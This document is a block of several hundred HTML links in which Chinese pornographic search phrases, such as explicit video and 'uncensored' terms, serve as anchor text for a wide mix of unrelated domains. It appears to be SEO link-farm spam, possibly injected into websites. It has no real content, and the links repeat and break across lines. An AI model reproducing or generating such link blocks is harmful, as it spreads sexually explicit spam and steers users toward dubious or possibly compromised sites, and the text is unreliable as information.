<a href="http://www.fangxujx.com" target="_blank">国产免费av片在线观看</a>|
<a href="http://m.wasterspace.com" target="_blank">国产精品爽爽久久久久久蜜臀</a>|
<a href="http://m.tonghuimuju.com" target="_blank">国产人久久人人人人爽按摩</a>|
<a href="http://fstuzhan.com" target="_blank">国产区激情区精品视频区一99</a>|
<a href="http://m.shwetankdixit.com" target="_blank">亚洲人亚洲人成电影网站色</a>|
<a href="http://aquiosona.com" target="_blank">久久久久亚洲av综合波多野结衣</a>|
<a href="http://1008d.com" target="_blank">亚洲精品国产精品乱码三区</a>|
<a href="http://youlubo.com" target="_blank">歪歪漫画sss韩漫画在线</a>|
<a href="http://m.hkchengmei.com" target="_blank">国产成人免费无码Aⅴ在线播放</a>|
<a href="http://snohomishtattoo.com" target="_blank">国产午夜4k午夜福利网站</a>|
<a href="http://czrunwan.com" target="_blank">国产精品亚洲一区二区三区视频</a>|
<a href="http://pubLishing-hub.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://broadcastsmart.com" target="_blank">一本色道无码不卡在线观看</a>|
<a href="http://changfangzx.com" target="_blank">五月天婷婷综合一级黄色片网站</a>|
<a href="http://m.stillnessblade.net" target="_blank">无码有码国产日韩</a>|
<a href="http://www.promaxe.com" target="_blank">国产超碰人人模人人爽人人添</a>|
<a href="http://gqtong.com" target="_blank">91精品视频在线一区二区三区</a>|
<a href="http://bescon.net" target="_blank">99欧美成人精品高清</a>|
<a href="http://hautter.com" target="_blank">99久久亚洲精品无码毛片</a>|
<a href="http://sudurras1.com" target="_blank">亚洲成av人无码免费观看</a>|
<a href="http://lsmagonline.com" target="_blank">欧美性爱高清视频一区二区</a>|
<a href="http://www.botown-sanjose.com" target="_blank">欧美国产伦久久久久久久</a>|
<a href="http://www.livetropicalfish.net" target="_blank">成人毛片18女人毛片免费软件</a>|
<a href="http://m.jlmj.net" target="_blank">新版天堂资源中文www官网</a>|
<a href="http://m.m2trucking.com" target="_blank">亚洲日本精品久一区二区</a>|
<a href="http://jenniferlkahn.com" target="_blank">国产福利一区二区香蕉</a>|
<a href="http://www.mirapartnership.com" target="_blank">在线亚洲一区二区</a>|
<a href="http://m.apikipme.com" target="_blank">国产精品久久久一本精品重冂色情</a>|
<a href="http://m.milagropictures.com" target="_blank">亚洲精品拍拍央视网出文</a>|
<a href="http://m.stierberger.com" target="_blank">国99精品无码一区二区三区</a>|
<a href="http://www.abelcleanenergy.com" target="_blank">五月婷婷热六月激综合</a>|
<a href="http://totalgmatverbal.com" target="_blank">久久香蕉国产精品视频</a>|
<a href="http://www.lasik-049.com" target="_blank">国产成人一区二区三区影院在线</a>|
<a href="http://revelstokephoto.com" target="_blank">久久精品无码一区二区国产78</a>|
<a href="http://m.stevierock.net" target="_blank">成人亚洲一区二区三区在线</a>|
<a href="http://miamiqualityseafood.com" target="_blank">91视频精品无码</a>|
<a href="http://m.ilovekylewilliams.com" target="_blank">歪歪漫画sss韩漫画在线</a>|
<a href="http://m.gztn17.com" target="_blank">乱码人妻精品一区二区三区</a>|
<a href="http://yangfanmold.com" target="_blank">国产成人精品综合久久久</a>|
<a href="http://www.ssr-trade.com" target="_blank">国产三级a三级三级</a>|
<a href="http://m.yutianjian.com" target="_blank">午夜自产精品一区二区三区</a>|
<a href="http://xiumei168.com" target="_blank">99久久全裸视频</a>|
<a href="http://www.mahaprajna.com" target="_blank">色欲丰滿熟妇人妻AV无码</a>|
<a href="http://www.beyondapexshow.com" target="_blank">久久久久国产精品中文字幕</a>|
<a href="http://www.sixikeji.com" target="_blank">亚洲日本一线产区二线区</a>|
<a href="http://m.ee299.com" target="_blank">成人免费777777被爆出</a>|
<a href="http://astrotails.com" target="_blank">天天干天天操天天日舔舔射</a>|
<a href="http://m.art-hengyi.com" target="_blank">亚洲三级在线观看国产</a>|
<a href="http://www.qianshancw.com" target="_blank">久久亚洲精品成人无码</a>|
<a href="http://m.muyu8.com" target="_blank">人妻无码第一区二区三区</a>|
<a href="http://e-creditsoft.com" target="_blank">一区二区在线视频免费观看</a>|
<a href="http://m.solar-zoom.com" target="_blank">亚洲国产人成自久久国产</a>|
<a href="http://www.takeqq.com" target="_blank">国产欧美日韩黑人一区二区三区</a>|
<a href="http://www.jlmj.net" target="_blank">久久久久久综合成人精品</a>|
<a href="http://www.nirmalasoft.com" target="_blank">国产精品日韩在线观看免费观看</a>|
<a href="http://gqtong.com" target="_blank">最近中文字幕mv在线直播</a>|
<a href="http://qeeler.com" target="_blank">亚洲激情国产日韩</a>|
<a href="http://m.theengagedemployee.com" target="_blank">欧美野外疯狂做受XXXX高潮</a>|
<a href="http://www.hawkenrifles.com" target="_blank">亚洲日韩在线中文字幕线路2区</a>|
<a href="http://m.asiacables.com" target="_blank">丰满的女人一区二区三区</a>|
<a href="http://m.hpn-68.com" target="_blank">动漫精品中文字幕</a>|
<a href="http://luxurymassage.net" target="_blank">日本无码潮喷A片无码高</a>|
<a href="http://sevcancerkez.com" target="_blank">在线无码制服一区二区</a>|
<a href="http://www.juhohanninen.com" target="_blank">中文字幕av在线一二三区</a>|
<a href="http://www.loveonezhiai.com" target="_blank">天堂在线最新版资源www中文</a>|
<a href="http://merconsilgroup.com" target="_blank">久久国产精品国产毛片</a>|
<a href="http://www.weightlossbuzz.net" target="_blank">91香蕉国产视频</a>|
<a href="http://businesssauce.com" target="_blank">www.日本一区久久精品</a>|
<a href="http://www.exchangeyourcareer.com" target="_blank">日韩三级电影欧美久久</a>|
<a href="http://www.readedu.com" target="_blank">四十如虎的丰满熟妇啪啪</a>|
<a href="http://penghuidiban.com" target="_blank">国产深夜福利视频在线</a>|
<a href="http://w3pwn.com" target="_blank">精油按摩内射10p</a>|
<a href="http://www.bikeroutegame.com" target="_blank">国产一级黄色片在线视频</a>|
<a href="http://m.lpgastatefarmclassic.com" target="_blank">精品国产乱码久久久人妻</a>|
<a href="http://gamemusichall.net" target="_blank">中文字幕一区二区三区精彩</a>|
<a href="http://m.shjzfz.com" target="_blank">国产精品天堂avav在线</a>|
<a href="http://www.beidai.net" target="_blank">女人高潮特级毛片</a>|
<a href="http://m.karperwereld.com" target="_blank">欧美牲交a欧美牲交aⅴ久久</a>|
<a href="http://www.mirandahopemusic.com" target="_blank">亚洲精品第一国产综合境外资源</a>|
<a href="http://m.recoverylandscape.com" target="_blank">久久久久成亚洲国产av综合精品</a>|
<a href="http://www.jlmj.net" target="_blank">亚洲人成网站色WW</a>|
<a href="http://karenshomes4u.com" target="_blank">久久一区二区三区精华液</a>|
<a href="http://www.kerrykennedylaw.com" target="_blank">精品深爱在线国产</a>|
<a href="http://thecrimsonpoppy.com" target="_blank">JAPAN4KTEEN体内射精</a>|
<a href="http://www.rosyguesthouse.com" target="_blank">久久九九亚洲欧美中文字幕</a>|
<a href="http://www.hhly105.com" target="_blank">人人妻人人爽人人老司机</a>|
<a href="http://m.gseoservices.com" target="_blank">亚洲噜噜噜噜噜影院在线播放</a>|
<a href="http://dfgood.com" target="_blank">国产精品美女久久久亚洲</a>|
<a href="http://wolfgang-esslinger.com" target="_blank">久久久久人妻精品一区av</a>|
<a href="http://m.szfh2008.com" target="_blank">中文人妻av久久人妻18</a>|
<a href="http://www.newbatterystore.com" target="_blank">香蕉久久AⅤ一区二区三区</a>|
<a href="http://www.hizlibayilik.com" target="_blank">精品久久久久亚洲综合网</a>|
<a href="http://countrycodeshub.com" target="_blank">精品欧美一区二区三区免费观看</a>|
<a href="http://m.cleaningsolutionsam.com" target="_blank">国产女与黑人在线精品</a>|
<a href="http://m.latestnewsfeeds.com" target="_blank">国产亚洲精品美女久久久</a>|
<a href="http://mp3afull.com" target="_blank">天堂在线最新版资源www中文</a>|
<a href="http://joomfresh.com" target="_blank">无码人妻久久1区2区3区</a>|
<a href="http://www.hnsdbg.com" target="_blank">91久久精品一区二区二区</a>|
<a href="http://www.thebiznetworks.com" target="_blank">亚洲av中文无码一区二区三区</a>|
<a href="http://www.happyfunkids.com" target="_blank">精品国产一区二区三区51</a>|
<a href="http://www.ylhlzl.com" target="_blank">视频高清在线观看网站国产日韩综合</a>|
<a href="http://www.royal-ls.com" target="_blank">国产精品va在线观看老妇女</a>|
<a href="http://m.top9loancompanies.com" target="_blank">日韩欧美综合图片</a>|
<a href="http://m.uykusan.com" target="_blank">国产无套露脸在线观看</a>|
<a href="http://gdmeiwei.com" target="_blank">又黄又爽无遮挡的视频</a>|
<a href="http://www.lgysheng.com" target="_blank">99久久99精品久久久久久</a>|
<a href="http://m.dealchemical.com" target="_blank">美日韩激情亚洲国产亚洲</a>|
<a href="http://www.swedlux.com" target="_blank">欧美成人看片一区二三区图文</a>|
<a href="http://m.wfcxgz.com" target="_blank">精品日韩一区二区欧美激情</a>|
<a href="http://haoyunlai168.com" target="_blank">动漫精品中文字幕</a>|
<a href="http://m.yulshoes.com" target="_blank">国产成人精品自产拍在线观看</a>|
<a href="http://m.hkshiyun.com" target="_blank">av中文字幕免费在线看</a>|
<a href="http://www.szmojo.com" target="_blank">免费国产黄在线观看</a>|
<a href="http://www.steriall.com" target="_blank">久久精品成人欧美大片免费</a>|
<a href="http://cqruihai.com" target="_blank">国产尤物亚洲精品不卡</a>|
<a href="http://m.asiacables.com" target="_blank">日本一区二区在线视频观看</a>|
<a href="http://csswow.com" target="_blank">久久久无码精品亚洲日韩片库网</a>|
<a href="http://m.clerbos.com" target="_blank">国产女人18毛片水真多l</a>|
<a href="http://m.globaltravelphoto.com" target="_blank">奇米影视中文字幕</a>|
<a href="http://m.moexplorer.com" target="_blank">国产欧美精品久久99亚洲</a>|
<a href="http://gymani.com" target="_blank">2021最新国产成人精品</a>|
<a href="http://www.libship.com" target="_blank">国产91麻豆免费观看久</a>|
<a href="http://m.5screensavers.com" target="_blank">色综合久久久中文综合</a>|
<a href="http://www.amplio-group.com" target="_blank">亚洲乱码日产精品BD</a>|
<a href="http://91ccm.com" target="_blank">蜜桃一本色道久久综合亚洲精品冫</a>|
<a href="http://tjfztg.com" target="_blank">老湿机香蕉久久久久久</a>|
<a href="http://www.reddeermodularhomes.com" target="_blank">久激情内射婷内射蜜桃</a>|
<a href="http://www.zbxuanliuqi.com" target="_blank">亚洲色偷偷综合亚洲av伊人</a>|
<a href="http://www.tallglassarch.com" target="_blank">婷婷激情丁香六月开心五月</a>|
<a href="http://m.regsor.com" target="_blank">久久tv中文字幕首页</a>|
<a href="http://m.hectrust.com" target="_blank">精品久久久久中文字幕加勒比</a>|
<a href="http://www.xiaocaowang.com" target="_blank">军人妓女院BD高清片</a>|
<a href="http://huadelongsheng.com" target="_blank">99久久久无码国产精品试看</a>|
<a href="http://m.crossfitdeland.com" target="_blank">电影内射视频免费观看</a>|
<a href="http://cn28.net" target="_blank">中文字幕一本性无码</a>|
<a href="http://www.renegade-creative.com" target="_blank">欧美激情一区二区A片成人</a>|
<a href="http://p90xhome.com" target="_blank">日本欧美国产综合AⅤ</a>|
<a href="http://m.axii.net" target="_blank">国产精品日韩精选一区二区</a>|
<a href="http://www.madeanimpact.com" target="_blank">亚洲国产精品不卡在线观看</a>|
<a href="http://m.crossfitdeland.com" target="_blank">AV中文无码乱人伦在线观看</a>|
<a href="http://hsmf120.com" target="_blank">日本中文字幕国产精品久久</a>|
<a href="http://sueauclairpromotions.com" target="_blank">中文字幕无码无码专区</a>|
<a href="http://jy818.com" target="_blank">日本人妻仑乱少妇a级毛片</a>|
<a href="http://m.hwdss.com" target="_blank">成人国产精品免费视频不卡</a>|
<a href="http://www.solusthegame.com" target="_blank">高清人人天天夜夜曰狠狠狠狠</a>|
<a href="http://www.myhotelgeek.com" target="_blank">国产高潮抽搐喷出白浆视频</a>|
<a href="http://hkdcwL.com" target="_blank">AV女郎在线观看天堂</a>|
<a href="http://www.hotellarosetta.com" target="_blank">久久亚洲成人一区二区三区</a>|
<a href="http://jingduliu.com" target="_blank">久久国产加勒比精品无码</a>|
<a href="http://m.tomlinsonphoto.com" target="_blank">国产欧美一区二区日本加勒比</a>|
<a href="http://sosyalcene.com" target="_blank">国产精品一区二区三区激情</a>|
<a href="http://anjita.com" target="_blank">一本久久a久久精品综合香蕉</a>|
<a href="http://www.bluegento.com" target="_blank">性熟妇XIDEOS另类HD</a>|
<a href="http://www.zngky.com" target="_blank">午夜?级理论片在线播放不卡</a>|
<a href="http://m.ebookpro.net" target="_blank">中文字幕免费一区二区三区四区</a>|
<a href="http://artofthestartup.com" target="_blank">97精品人妻系列无码人妻</a>|
<a href="http://rayonghotels.net" target="_blank">在线观看三级免费亚洲</a>|
<a href="http://m.zjiyq.com" target="_blank">99久久成人国产精品免费</a>|
<a href="http://revelstokephoto.com" target="_blank">国产精品无码人妻无码色情多人</a>|
<a href="http://m.wincrackbox.com" target="_blank">精品日韩国产一区二区三区</a>|
<a href="http://bamfan.com" target="_blank">波多野结衣一区二区AV高清</a>|
<a href="http://www.salestaxeducators.com" target="_blank">国产无夜激无码av毛片</a>|
<a href="http://ahhcai.com" target="_blank">日韩精品一区二区在线观看</a>|
<a href="http://hotelthepinnacle.com" target="_blank">欧美亚洲免费激情综合</a>|
<a href="http://www.onlinecourseshq.com" target="_blank">国产亚洲精品久久久无码</a>|
<a href="http://www.cnfde.com" target="_blank">亚洲无码国产专区</a>|
<a href="http://gamemusichall.net" target="_blank">亚洲AⅤ秘区二区三区4</a>|
<a href="http://www.detroitaudiolab.com" target="_blank">国产成人无码A片免费看</a>|
<a href="http://viviandiamond.com" target="_blank">国产黑料吃瓜51吃瓜免费观看</a>|
<a href="http://www.itendedbadly.net" target="_blank">色综合天天综合网无码在免费网站</a>|
<a href="http://khanoomgol.com" target="_blank">精品国产成人av久</a>|
<a href="http://www.viagrachbrx.com" target="_blank">成年人免费观看区</a>|
<a href="http://www.tueskina.com" target="_blank">久久人妻aV一区二区软件</a>|
<a href="http://www.gedisolar.com" target="_blank">日韩不卡手机视频在线观看</a>|
<a href="http://www.provensourcing.com" target="_blank">无码高潮又爽又黄a片软件</a>|
<a href="http://m.nopitycity.com" target="_blank">中文字幕亚洲一区</a>|
<a href="http://www.hotellarosetta.com" target="_blank">性成熟黑人双插美国1819</a>|
<a href="http://merahyderabad.com" target="_blank">亚洲成av人最新无码不卡短片</a>|
<a href="http://comoiniciartunegocio.com" target="_blank">国产毛片一区二区三区在线视频</a>|
<a href="http://m.bananareoublic.com" target="_blank">亚洲人成网站18禁止</a>|
<a href="http://laobashuo.com" target="_blank">欧美日韩人妻精品一区在线</a>|
<a href="http://huadelongsheng.com" target="_blank">成人毛片精品尤物中文字幕亚洲</a>|
<a href="http://www.qianshancw.com" target="_blank">99久久国产综合精品女同</a>|
<a href="http://www.3dwow.net" target="_blank">日本高清欧美国产</a>|
<a href="http://www.zfgm.net" target="_blank">亚洲AV秘 无码一区二区在线</a>|
<a href="http://lyxpjd.com" target="_blank">国产成人久久AV免费</a>|
<a href="http://m.bster.net" target="_blank">高潮迭起AV乳颜射后入</a>|
<a href="http://m.pirol-donnerstein.com" target="_blank">亚洲av无码成人精品区国产不</a>|
<a href="http://mollythedog2008.com" target="_blank">八戒一区二区水蜜桃剧场</a>|
<a href="http://ssd-reviews.com" target="_blank">久久久国产精品无码app</a>|
<a href="http://www.builttobeceo.com" target="_blank">97无码人妻精品免费一区二区</a>|
<a href="http://m.rowanmedical.com" target="_blank">国产精品成人69SX</a>|
<a href="http://m.hgwl.net" target="_blank">亚洲精品无码久久久久AV麻豆</a>|
<a href="http://m.sagajacobs.com" target="_blank">国产黑人精品一区二区三区</a>|
<a href="http://ghcchiro.com" target="_blank">www.av天堂.com</a>|
<a href="http://m.itebat.com" target="_blank">日韩一级欧美一级特黄</a>|
<a href="http://tpcsolutionsinc.com" target="_blank">国产欧美日韩综合二区三区</a>|
<a href="http://www.ciclo-bike.com" target="_blank">国产午夜福利在线播放87</a>|
<a href="http://m.joyofhealthclinic.com" target="_blank">无码Aⅴ在线观看</a>|
<a href="http://m.ynweibang.com" target="_blank">激情综合丁香婷婷六月</a>|
<a href="http://www.tfhltx.com" target="_blank">AV中文无码乱人伦在线观看</a>|
<a href="http://m.hzgxjx.com" target="_blank">国产毛片精品一区二区色欲黄a片
精品亚洲一区二区三区在线观看
线观看免费完整aaa</a>|
<a href="http://eb100s.com" target="_blank">日本无产久久99精品久久</a>|
<a href="http://m.directorypatch.com" target="_blank">亚洲熟女乱综合一区二区三区一</a>|
<a href="http://www.vickers-systems.com" target="_blank">亚洲国产中文字幕一区二区三区</a>|
<a href="http://totalgmatverbal.com" target="_blank">亚洲一区二区AV不卡在线观看</a>|
<a href="http://a-dido.com" target="_blank">亚洲第一无码精品立川理惠</a>|
<a href="http://m.ededao.com" target="_blank">蜜桃传媒一区二区亚洲av</a>|
<a href="http://www.clarksdale-bluesband.com" target="_blank">av无码精品一区</a>|
<a href="http://www.rollerdiscobrunch.com" target="_blank">亚洲精品无码午夜在线观看</a>|
<a href="http://m.unzensiert-privat.com" target="_blank">日本久久少妇一区二区三区</a>|
<a href="http://searcyfumc.com" target="_blank">日韩在线观看一区在线观看完整版</a>|
<a href="http://m.baobos.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://seosupersite.com" target="_blank">日韩欧美一级成人</a>|
<a href="http://www.hzxczl.com" target="_blank">国产农村妇女毛片精品久久久</a>|
<a href="http://changfangzx.com" target="_blank">久久亚洲?v无码精品色午夜麻豆</a>|
<a href="http://www.sportsmarketingmx.com" target="_blank">oo0xxxx性欧美在线视频</a>|
<a href="http://m.bjnanke91.com" target="_blank">综合国产日韩欧美视频</a>|
<a href="http://www.hhly105.com" target="_blank">丰满少妇呻吟高潮经历</a>|
<a href="http://www.activecallcenter.com" target="_blank">俺去鲁婷婷六月色综合</a>|
<a href="http://btecnologia.com" target="_blank">18禁又污又黄又爽的网站</a>|
<a href="http://m.cngyg.com" target="_blank">无码国产午夜福利</a>|
<a href="http://m.xzxchem.com" target="_blank">国产精品综合第二区</a>|
<a href="http://hnrbw.com" target="_blank">人妻精品动漫H无码中字</a>|
<a href="http://m.qlboai.com" target="_blank">四虎国产精品久久久久久</a>|
<a href="http://www.wdky.net" target="_blank">国产精品线路一线路二</a>|
<a href="http://www.psabc.com" target="_blank">精品人妻69一区二区三区蜜桃</a>|
<a href="http://www.tjyu-an.com" target="_blank">欧美日韩人妻中文一区二区</a>|
<a href="http://www.taixutech.com" target="_blank">色妺妺AV爽爽影院</a>|
<a href="http://m.8-stone.com" target="_blank">国产成人啪精品视频免费软件A本
成年视频女人的天堂天天看片</a>|
<a href="http://cwlhospitality.com" target="_blank">国内揄拍国内精品少妇国语</a>|
<a href="http://m.galleryartspaces.com" target="_blank">视频一区欧美性爱</a>|
<a href="http://m.sakura-asahi.com" target="_blank">国产一区二区三区资源在线播放</a>|
<a href="http://m.456tvs.com" target="_blank">中文自拍亚洲日韩</a>|
<a href="http://www.youngsexparty.com" target="_blank">亚洲综合五月天婷婷丁香</a>|
<a href="http://mcclearyseptic.com" target="_blank">青青草国产精品一区二区</a>|
<a href="http://www.craigheaney.com" target="_blank">乱人伦中文无码视频在线观看</a>|
<a href="http://www.finleymcnary.com" target="_blank">一区二区在线观看毛片</a>|
<a href="http://www.egmanager.com" target="_blank">精品一区二区三区国产在线观看</a>|
<a href="http://www.44mk.com" target="_blank">国产精品国产自线拍免费</a>|
<a href="http://www.jd-lib.com" target="_blank">中文字幕精品亚洲无线码VR</a>|
<a href="http://www.ssr-trade.com" target="_blank">午夜福利国产成人无码</a>|
<a href="http://m.pptdy.com" target="_blank">国产亚洲美女精品久久久久狼</a>|
<a href="http://www.Lvyjs.com" target="_blank">欧美精品亚洲二区日韩经典</a>|
<a href="http://m.8-stone.com" target="_blank">在线观看 av香蕉</a>|
<a href="http://xp616.com" target="_blank">www.av天堂.com</a>|
<a href="http://www.tradernewz.com" target="_blank">99热成人精品热久久669 久久99九九99九九精品</a>|
<a href="http://comoiniciartunegocio.com" target="_blank">亚洲中文无码日韩aⅤ</a>|
<a href="http://m.siterocks.com" target="_blank">色欲综合久久躁天天躁</a>|
<a href="http://m.thephotopaper.com" target="_blank">亚洲理论欧美理论在线看</a>|
<a href="http://lancesrv.com" target="_blank">久久久精品熟女亚洲avv</a>|
<a href="http://m.dynamocms.com" target="_blank">久久久天堂国产精品女人</a>|
<a href="http://solusthegame.com" target="_blank">日韩精品一区二区三区小说</a>|
<a href="http://changshengfoods.net" target="_blank">亚洲精品久久久久久下一站</a>|
<a href="http://m.worldsexxxtube.com" target="_blank">波多野的免费AV片</a>|
<a href="http://www.zfgm.net" target="_blank">国产调教久久久精品免费</a>|
<a href="http://m.kcnapparel.com" target="_blank">久久WWW免费人成人片</a>|
<a href="http://w3pwn.com" target="_blank">少妇大叫太大太粗太爽了a片</a>|
<a href="http://m.yashl.com" target="_blank">动漫十8禁用b站app免费游戏</a>|
<a href="http://onlinefreegiftcards.com" target="_blank">国产小视频在线观看</a>|
<a href="http://m.pbc-inc.com" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://m.hcalleghe.com" target="_blank">日韩乱码一区二区蜜桃</a>|
<a href="http://dgshengfengjd.com" target="_blank">黄片在线免费观看视频国产</a>|
<a href="http://m.xaaisite.com" target="_blank">精品国产a线一区二区三区东京热
精品国产YW在线观看</a>|
<a href="http://www.cornerwaysbb.com" target="_blank">亚洲AV秘无码一区二区三区臀</a>|
<a href="http://m.2happymusic.com" target="_blank">亚洲欧美日韩熟妇人妻精品</a>|
<a href="http://helloup.net" target="_blank">国产真人做受免费视频</a>|
<a href="http://m.e-marketing-group.com" target="_blank">2021年天天做天天爱夜夜爽</a>|
<a href="http://www.slgwkqsb.com" target="_blank">香蕉久久AⅤ一区二区三区</a>|
<a href="http://www.porno-mania.net" target="_blank">波多野结衣AⅤ无码一区</a>|
<a href="http://m.cjgls-asia.com" target="_blank">国内精品久久久人妻中文字幕</a>|
<a href="http://mykindkitchen.com" target="_blank">夜夜爽免费888视频</a>|
<a href="http://sanyangjd.com" target="_blank">中国熟妇人妻videos</a>|
<a href="http://www.hotelsinshimla.net" target="_blank">2024日本一道国产高清不卡</a>|
<a href="http://www.twdif.com" target="_blank">久久4k岛国高清一区二区</a>|
<a href="http://m.online-usm.com" target="_blank">国产特黄1级毛片</a>|
<a href="http://jkwkj.com" target="_blank">久久久精品久久久99少妇</a>|
<a href="http://m.bemydate.net" target="_blank">亚洲国产成人精品AV在线</a>|
<a href="http://funanlpz.com" target="_blank">国产高清无码毛片</a>|
<a href="http://m.clim-elec.com" target="_blank">日本超爽激情午夜福利</a>|
<a href="http://www.digi-mobile.com" target="_blank">国产精品一区二区久久</a>|
<a href="http://m.chinajhy.com" target="_blank">欧美日本亚洲韩国一区</a>|
<a href="http://m.shwetankdixit.com" target="_blank">久久99精品国产麻豆不卡</a>|
<a href="http://mdshow.net" target="_blank">无码熟妇人妻在线视频</a>|
<a href="http://rockledgeliving.com" target="_blank">久久精品亚洲毛片午夜久久</a>|
<a href="http://speedfreaks-germany.com" target="_blank">欧美国产日韩欧美在线视视频</a>|
<a href="http://rogercanoo.com" target="_blank">成人综合色在线一区二区</a>|
<a href="http://www.godswit.com" target="_blank">浪潮AV性色四虎</a>|
<a href="http://en-bg.com" target="_blank">人妻中文字幕无码系列</a>|
<a href="http://m.femdomspankingblog.com" target="_blank">亚洲中文久久久精品无码</a>|
<a href="http://im-jl.com" target="_blank">国产成人久久婷婷精品流白浆</a>|
<a href="http://aidaif.com" target="_blank">日本一区二区久久精品</a>|
<a href="http://m.searcycountyar.com" target="_blank">亚洲多毛妓女毛茸茸的</a>|
<a href="http://www.zc881.com" target="_blank">人人操人人夜97</a>|
<a href="http://www.muhaqqiq.com" target="_blank">久国产精品人妻aⅴ</a>|
<a href="http://www.designsociety.net" target="_blank">国产经典在线观看一区</a>|
<a href="http://www.photoalbumshop.com" target="_blank">亚洲精品乱码一区二区三区</a>|
<a href="http://www.xiaocaowang.com" target="_blank">亚洲成在人线aⅤ中文字幕</a>|
<a href="http://m.cnbjz.com" target="_blank">国产一区自拍视频</a>|
<a href="http://www.tamilogame.com" target="_blank">国产黄片免费在线观看视频</a>|
<a href="http://m.whitelotusantiaging.com" target="_blank">亚洲AV无码国产一区二区三区</a>|
<a href="http://datarat.net" target="_blank">国产精品精品一区二区在线观看</a>|
<a href="http://m.yydit.com" target="_blank">国产成人啪精品视频免费网</a>|
<a href="http://m.cqadhnkyy.com" target="_blank">日本少妇XXXX做受</a>|
<a href="http://www.schoolpurchasegreen.com" target="_blank">久久久精品熟女亚洲avv</a>|
<a href="http://en-bg.com" target="_blank">97视频久久人人</a>|
<a href="http://teentz.com" target="_blank">国产一区二区三区不卡催乳</a>|
<a href="http://m.mascotaazul.com" target="_blank">精品人妻午夜一区二区三区四区</a>|
<a href="http://www.sd-kexin.com" target="_blank">亚洲日韩av免费在线观看</a>|
<a href="http://m.episcopalhome.com" target="_blank">久久青草欧美一区</a>|
<a href="http://bucknbar.com" target="_blank">曰韩欧美亚洲美日更新在线</a>|
<a href="http://wishbooklet.com" target="_blank">日韩精品无码性爱福利</a>|
<a href="http://basps.com" target="_blank">最近中文字幕完整视频2018</a>|
<a href="http://m.jiaxingbanyun.com" target="_blank">日本japanese丰满白浆</a>|
<a href="http://www.2Loyo.com" target="_blank">亚洲国产精品久久久久秋霞1</a>|
<a href="http://m.bapindao888.com" target="_blank">日韩产一级毛卡片免费看</a>|
<a href="http://m.crispiesweets.com" target="_blank">大香网伊人久久综合网2018</a>|
<a href="http://m.payday-cash-advances.com" target="_blank">99久久精品综合</a>|
<a href="http://jnbeizhou.com" target="_blank">夜福利利国产精品无码</a>|
<a href="http://m.warfragment.com" target="_blank">国产激情久久久久影院</a>|
<a href="http://m.dcw-software.com" target="_blank">亚洲国产人成自久久国产</a>|
<a href="http://m.zjdongding.com" target="_blank">92精品国产无线乱码在线观看</a>|
<a href="http://alphamous.com" target="_blank">牛和人交vide欧美XX00186</a>|
<a href="http://m.masolikalerindo.com" target="_blank">色偷偷亚洲第一成人综合网站</a>|
<a href="http://m.smedfx.com" target="_blank">97久久久久久人妻精品区一</a>|
<a href="http://m.p90xhome.com" target="_blank">日本高清一区二区三区不卡视频</a>|
<a href="http://caramelink.com" target="_blank">欧美精品福利一区二区三区</a>|
<a href="http://m.pridepark.net" target="_blank">色哟哟国产精品一区</a>|
<a href="http://m.kelundina.com" target="_blank">国产中年熟女高潮大集合</a>|
<a href="http://hcwzgx.com" target="_blank">伊人久久综合狼伊人久久</a>|
<a href="http://viviandiamond.com" target="_blank">亚洲国产精品日韩av专区</a>|
<a href="http://www.mercedes-benzjamaica.com" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://cleanpak-nj.net" target="_blank">国产精品免费在线观看中文字幕</a>|
<a href="http://m.dosupra.com" target="_blank">国产熟妇乱子伦hd</a>|
<a href="http://m.wildinside.net" target="_blank">亚洲成aⅴ人在线视频</a>|
<a href="http://iphonemob.net" target="_blank">国产精品亚洲一区二区三区视频</a>|
<a href="http://nadruwrini.com" target="_blank">99久久爆乳精品</a>|
<a href="http://www.ckdo.net" target="_blank">在线a亚洲视频播放在线观看</a>|
<a href="http://eco-gps.com" target="_blank">久久国产一区色婷日韩精品</a>|
<a href="http://startemituber.com" target="_blank">粗大挺进朋友人妻淑娟</a>|
<a href="http://www.salajeet-shilajit.com" target="_blank">国产韩国日本久久</a>|
<a href="http://dgshengfengjd.com" target="_blank">国产一级无码视频观看</a>|
<a href="http://asaqu.com" target="_blank">亚洲AV无码专区亚洲AV漫画</a>|
<a href="http://www.3490yep.com" target="_blank">亚洲国产精品不卡ia在线观看</a>|
<a href="http://smgtx.com" target="_blank">AV片在线观看免费光看高清</a>|
<a href="http://www.szmojo.com" target="_blank">精品午夜福利无人区乱码一区</a>|
<a href="http://duo-nad.com" target="_blank">综合7799亚洲伊人爱爱网</a>|
<a href="http://www.nbspjx.net" target="_blank">影音先锋久久久久AV综合网成人</a>|
<a href="http://finerlabels.net" target="_blank">亚洲一区二区三区精品在线观看</a>|
<a href="http://timeflies-book.com" target="_blank">97吻就去吻色五月</a>|
<a href="http://datadynamica.com" target="_blank">中文字幕在线精品视频一区二区</a>|
<a href="http://tjfztg.com" target="_blank">18禁又污又黄又爽的网站</a>|
<a href="http://mistershane.com" target="_blank">一区二区不卡视频观看免费</a>|
<a href="http://www.art-the-world.com" target="_blank">欧美极品一区二区三区在线</a>|
<a href="http://m.nbw6.com" target="_blank">国产不卡免费网站入口</a>|
<a href="http://www.gettingoutourdreams.com" target="_blank">精品人妻区一二区三区四季av</a>|
<a href="http://www.peter-supplies.com" target="_blank">超碰国产91在线免费观看</a>|
<a href="http://m.tsmigezs.com" target="_blank">国产精品亚洲一区二区三区视频</a>|
<a href="http://ahhcai.com" target="_blank">久天啪天天久久99久</a>|
<a href="http://m.123paracolorear.com" target="_blank">国产一区亚洲一区精品一区</a>|
<a href="http://www.hfzhidao.com" target="_blank">国产农村妇女一级毛片在线看</a>|
<a href="http://adaptmedia.net" target="_blank">亚洲欧美在线一区三区</a>|
<a href="http://georgeshvac.com" target="_blank">少妇白浆高潮无码免费区</a>|
<a href="http://m.candoolaw.com" target="_blank">日本一区二区三区在线播放不卡</a>|
<a href="http://m.dagds.com" target="_blank">欧美老妇激情XXXX</a>|
<a href="http://viviandiamond.com" target="_blank">99精品热视频这里只有精品</a>|
<a href="http://51posjishu.com" target="_blank">51国产小视频在线观看</a>|
<a href="http://www.porao.net" target="_blank">一级毛片免费裸体免费</a>|
<a href="http://www.libbymunro.com" target="_blank">成年女人VR免费视频</a>|
<a href="http://jacqueslecorre.com" target="_blank">亚洲午夜无码片在线观看影院</a>|
<a href="http://www.waldfriedenstudios.com" target="_blank">国99精品无码一区二区三区</a>|
